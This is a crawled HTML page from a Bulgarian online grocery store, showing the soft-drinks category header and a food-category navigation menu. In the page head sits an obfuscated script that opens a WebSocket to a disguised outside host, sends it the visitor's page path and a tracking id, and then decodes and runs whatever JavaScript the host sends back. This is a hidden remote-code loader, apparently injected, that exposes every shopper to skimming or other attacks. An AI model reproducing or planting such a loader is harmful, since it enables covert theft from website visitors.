

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusebag.com/bezalkoholni-napitki
body_size: 17601
content:
<!DOCTYPE html><html
dir="ltr" lang="bg" class="webkit chrome chrome131 mac journal-desktop is-guest skin-9 responsive-layout center-header lang-flag lang-flag-mobile no-top-on-mobile collapse-footer-columns mobile-menu-on-tablet header-center header-sticky sticky-menu backface product-grid-no-second-image product-list-second-image category-page category-page-172 layout-3 route-product-category oc2 oc23 one-column no-language" data-j2v="2.13"><head><meta
charset="UTF-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>Безалкохолни напитки | RuseBag</title><base
href="https://rusebag.com/" /><meta
property="og:title" content="Безалкохолни напитки" /><meta
property="og:site_name" content="Карагьозови 2018" /><meta
property="og:url" content="https://rusebag.com/bezalkoholni-napitki" /><meta
property="og:description" content="" /><meta
property="og:type" content="website" /><meta
property="og:image" content="https://rusebag.com/image/cache/catalog/Дебора/_fuzzy-navel-cocktail-759298-hero-5bc4e64c46e0fb0026baa588-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Безалкохолни напитки" /><meta
name="twitter:description" content="" /><meta
name="twitter:image" content="https://rusebag.com/image/cache/catalog/Дебора/_fuzzy-navel-cocktail-759298-hero-5bc4e64c46e0fb0026baa588-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://rusebag.com/bezalkoholni-napitki" rel="canonical" /><link
href="https://rusebag.com/bezalkoholni-napitki?page=2" rel="next" /><link
href="https://rusebag.com/image/catalog/cart.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:700%7COpen+Sans:regular&amp;subset=cyrillic"/><link
rel="stylesheet" href="https://rusebag.com/journal-cache/_a545ae4d2940edd536c7e38b1be02669.css?v=3"/> <script type="text/javascript" src="https://rusebag.com/journal-cache/_5a1458afa903c8cfa78e6cecf306171b.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--> <script>function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['53139kNbUmP','27ohqCoo','11979319cdtPGu','13jLZAiF','24JoWCXy','5934320PveMjI','17481035TQvavS','42jZqldT','6ALbuCH','2783290vGinFD','212USrDak','12akkmuL','2033997ZDnyaS','31964mUpNbc'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0xd'))/0x1*(parseInt(y('0x9'))/0x2)+parseInt(y('0xa'))/0x3*(parseInt(y('0x6'))/0x4)+-parseInt(y('0x1'))/0x5*(-parseInt(y('0x4'))/0x6)+parseInt(y('0x8'))/0x7*(parseInt(y('0x0'))/0x8)+parseInt(y('0xb'))/0x9*(parseInt(y('0x5'))/0xa)+parseInt(y('0xc'))/0xb*(parseInt(y('0x7'))/0xc)+parseInt(y('0x2'))/0xd*(-parseInt(y('0x3'))/0xe);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xa5e6b),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));</script><script>Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://rusebag.com/index.php?route=checkout/cart">Виж количката</a><a class="button notification-checkout" href="https://rusebag.com/index.php?route=checkout/checkout">Плащане</a></div>';</script> <link
rel="apple-touch-icon" sizes="180x180" href="image/favicon/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="image/favicon/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="image/favicon/favicon-16x16.png"><link
rel="manifest" href="image/favicon/site.webmanifest"><link
rel="mask-icon" href="image/favicon/safari-pinned-tab.svg" color="#ff0000"><link
rel="shortcut icon" href="image/favicon/favicon.ico"><meta
name="msapplication-TileColor" content="#ffffff"><meta
name="msapplication-config" content="image/favicon/browserconfig.xml"><meta
name="theme-color" content="#ffffff"><link
href="catalog/view/atch/css/custom5.css" rel="stylesheet" type="text/css" /><META
NAME="ROBOTS" CONTENT="INDEX,FOLLOW"> <script type="text/javascript">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','290213448686332');</script></head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="tel:0893299292" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a3;"></i>                    <span
class="top-menu-link">0893 299 292</span>                </a></li><li>
<a
href="https://rusebag.com/dostavka-i-plashtane" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe658;"></i>                    <span
class="top-menu-link">Доставка 1,99 лв. | Безплатна над 50 лв.</span>                </a></li><li>
<a
href="https://www.facebook.com/Rusebag/" class="m-item hide-on-phone hide-on-tablet" target="_blank"><i
style="margin-right: 5px; font-size: 15px" data-icon="&#xe683;"></i>                    <span
class="top-menu-link"></span>                </a></li></ul></div></div><div
class="journal-currency j-min"><form
action="https://rusebag.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data"><div
id="currency" class=""><div
class="btn-group">
<button
class="dropdown-toggle" type="button" data-hover="dropdown"><div>BGN</div>
</button><ul
class="dropdown-menu"><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('BGN'); $(this).closest('form').submit();">BGN</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('EUR'); $(this).closest('form').submit();">EUR</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('RON'); $(this).closest('form').submit();">RON</a></li></ul></div>
<input
type="hidden" name="code" value="" />
<input
type="hidden" name="redirect" value="https://rusebag.com/bezalkoholni-napitki" /></div></form></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="https://rusebag.com/index.php?route=account/login" class="m-item  has-dropdown"><i
style="margin-right: 5px; font-size: 15px" data-icon="&#xf007;"></i>                    <span
class="top-menu-link">Вход</span>                </a><ul
class="top-dropdown"><li>
<a
href="https://rusebag.com/index.php?route=account/order" class="m-item text-only"><i
style="margin-right: 5px; font-size: 15px" data-icon=""></i>                                    <span
class="top-menu-link">История на поръчките</span>                                </a></li></ul></li><li>
<a
href="https://rusebag.com/index.php?route=account/register" class="m-item hide-on-phone hide-on-tablet"><i
style="margin-right: 5px; font-size: 15px" data-icon="&#xf234;"></i>                    <span
class="top-menu-link">Регистрация</span>                </a></li><li>
<a
href="https://rusebag.com/index.php?route=account/wishlist" class="m-item hide-on-phone hide-on-tablet wishlist-total"><i
style="margin-right: 5px; font-size: 14px" data-icon="&#xe662;"></i>                    <span
class="top-menu-link">Любими</span>                </a></li><li
style="max-height: 30px; overflow:hidden;"><div
id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit(){new google.translate.TranslateElement({pageLanguage:'bg',includedLanguages:'en,ro,tr',layout:google.translate.TranslateElement.InlineLayout.VERTICAL},'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" async></script> </li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-40"><div
id="logo">
<a
href="https://rusebag.com/">
<img
src="https://rusebag.com/image/cache/data/rusebag-logo-128x106.png" width="128" height="106" alt="Карагьозови 2018" title="Карагьозови 2018" class="logo-1x" />                        </a></div></div><div
class="journal-search j-min xs-100 sm-50 md-35 lg-35 xl-30"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="Търси..." autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-35 lg-35 xl-30"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Зареждане...&nbsp;&nbsp;">0 продукта - 0,00 лв. / 0,00&nbsp;€</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Вашата количка е празна!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-12 a { color: rgb(255, 255, 255) !important; } #main-menu-item-12 a:hover { color: rgb(255, 255, 255) !important; }</style><div
class="mobile-trigger">МЕНЮ</div><ul
class="super-menu mobile-menu menu-floated" style="table-layout: "><li
id="main-menu-item-1" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/plodove-i-zelenchutsi" ><span
class="main-menu-text">Плод и зеленчук</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_229">Маслини </a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_229"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/81o5k3fCFAL-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/81o5k3fCFAL-250x250.jpg" alt="Маслини "/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_228">Пресни подправки</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=65_228"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/mint-leaves-powder-500x500-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/mint-leaves-powder-500x500-250x250.jpg" alt="Пресни подправки"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/plodove">Плодове</a></h3><div>
<a
href="https://rusebag.com/plodove"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/fruit_163436567-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/fruit_163436567-250x250.jpg" alt="Плодове"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zelenchutsi">Зеленчуци</a></h3><div>
<a
href="https://rusebag.com/zelenchutsi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/https___prod-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/https___prod-250x250.jpg" alt="Зеленчуци"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/salati">Готови салати</a></h3><div>
<a
href="https://rusebag.com/salati"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/ruska-salata-forma-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/ruska-salata-forma-250x250.jpg" alt="Готови салати"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=230" ><span
class="main-menu-text">Месни продукти</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/meso">Прясно охладено месо</a></h3><div>
<a
href="https://rusebag.com/meso"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Frozen-chicken-vs-fresh-chicken-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Frozen-chicken-vs-fresh-chicken-250x250.jpg" alt="Прясно охладено месо"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/svinsko-meso">Свинско месо</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pileshko-meso">Пилешко месо</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/teleshko-meso">Телешко месо</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kolbasi">Колбаси</a></h3><div>
<a
href="https://rusebag.com/kolbasi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Sausage_Tomatoes_White_background_Sliced_food_553759_3840x2160-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Sausage_Tomatoes_White_background_Sliced_food_553759_3840x2160-250x250.jpg" alt="Колбаси"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/presni-kolbasi">Пресни колбаси</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/suhi-kolbasi">Сухи колбаси</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/lukanka">Луканка</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/sudzhuk-i-babek">Суджук и бабек</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/file-i-pastarma">Филе и пастърма</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pusheni-mesa">Пушени меса</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/shunki">Шунки</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/bekon">Бекон</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/krenvirshi-i-debartsini">Кренвирши и дебърцини</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/nadenitsa">Наденица</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pastet">Пастет</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/riba">Риба</a></h3><div>
<a
href="https://rusebag.com/riba"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/34942121-fresh-raw-fish-and-food-ingredients-on-table-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/34942121-fresh-raw-fish-and-food-ingredients-on-table-250x250.jpg" alt="Риба"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/ohladena-riba">Охладена риба</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/pushena-riba">Пушена риба</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/ribni-delikatesi">Рибни деликатеси</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/mlechni-produkti" ><span
class="main-menu-text">Млечни продукти</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/pryasno-mlyako">Прясно мляко</a></h3><div>
<a
href="https://rusebag.com/pryasno-mlyako"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/296564_1100-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/296564_1100-250x250.jpg" alt="Прясно мляко"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kiselo-mlyako">Кисело мляко</a></h3><div>
<a
href="https://rusebag.com/kiselo-mlyako"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/bularian-yogurt-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/bularian-yogurt-250x250.jpg" alt="Кисело мляко"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/plodovi-mleka">Плодови млека</a></h3><div>
<a
href="https://rusebag.com/plodovi-mleka"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/hero-flavd-milk-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/hero-flavd-milk-250x250.jpg" alt="Плодови млека"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/mlechni-deserti">Десертни млека</a></h3><div>
<a
href="https://rusebag.com/mlechni-deserti"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/flavoured-yogurt-600x600-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/flavoured-yogurt-600x600-250x250.jpg" alt="Десертни млека"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/sirene">Сирене</a></h3><div>
<a
href="https://rusebag.com/sirene"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-157695713-584341563df78c023004c017-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/GettyImages-157695713-584341563df78c023004c017-250x250.jpg" alt="Сирене"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kashkaval">Кашкавал</a></h3><div>
<a
href="https://rusebag.com/kashkaval"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/images-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/images-250x250.jpg" alt="Кашкавал"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/yajtsa">Яйца</a></h3><div>
<a
href="https://rusebag.com/yajtsa"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/694940094001_6014490250001_6014489408001-vs-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/694940094001_6014490250001_6014489408001-vs-250x250.jpg" alt="Яйца"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/maslo">Масло</a></h3><div>
<a
href="https://rusebag.com/maslo"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/butter-replacement-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/butter-replacement-250x250.jpg" alt="Масло"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/smetana">Сметана</a></h3><div>
<a
href="https://rusebag.com/smetana"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/White-Chocolate-Ganache-Whipped-Cream-Frosting-11-web-480x360-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/White-Chocolate-Ganache-Whipped-Cream-Frosting-11-web-480x360-250x250.jpg" alt="Сметана"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/hlyab-i-testeni" ><span
class="main-menu-text">Хляб и тестени</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/hlyab">Хляб</a></h3><div>
<a
href="https://rusebag.com/hlyab"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/Homemade-Bread-44-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/Homemade-Bread-44-250x250.jpg" alt="Хляб"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/kozunatsi-i-kiflichki">Козунаци и кифлички</a></h3><div>
<a
href="https://rusebag.com/kozunatsi-i-kiflichki"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download-250x250.jpg" alt="Козунаци и кифлички"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/brashno">Брашно</a></h3><div>
<a
href="https://rusebag.com/brashno"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/45854625462_9325157272_b-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/45854625462_9325157272_b-250x250.jpg" alt="Брашно"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/tocheni-kori">Точени кори</a></h3><div>
<a
href="https://rusebag.com/tocheni-kori"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/sl5-1-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/sl5-1-250x250.jpg" alt="Точени кори"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/zamrazeni-hrani" ><span
class="main-menu-text">Замразени храни</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/sladoled">Сладолед</a></h3><div>
<a
href="https://rusebag.com/sladoled"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/data/categories/icecream-250x250.jpg" data-default-src="https://rusebag.com/image/cache/data/categories/icecream-250x250.jpg" alt="Сладолед"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/Eskimo">Ескимо</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/sladoled-algida">Algida</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/sladoled-denni">Дени</a></li></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeni-zelenchutsi">Замразени зеленчуци</a></h3><div>
<a
href="https://rusebag.com/zamrazeni-zelenchutsi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(2)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/download%20(2)-250x250.jpg" alt="Замразени зеленчуци"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeni-testeni">Замразени тестени</a></h3><div>
<a
href="https://rusebag.com/zamrazeni-testeni"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/12087-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/12087-250x250.jpg" alt="Замразени тестени"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeni-hapki-i-drugi">Замразени хапки и други</a></h3><div>
<a
href="https://rusebag.com/zamrazeni-hapki-i-drugi"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed-250x250.jpg" alt="Замразени хапки и други"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-100 sm-50 md-33 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/zamrazeno-meso">Замразено месо</a></h3><div>
<a
href="https://rusebag.com/zamrazeno-meso"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(1)-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Дебора/unnamed%20(1)-250x250.jpg" alt="Замразено месо"/></a><ul></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="mega-menu-categories float-left">
<a
href="https://rusebag.com/paketirani-hrani" ><span
class="main-menu-text">Пакетирани храни</span></a><div
class="mega-menu"><div><div
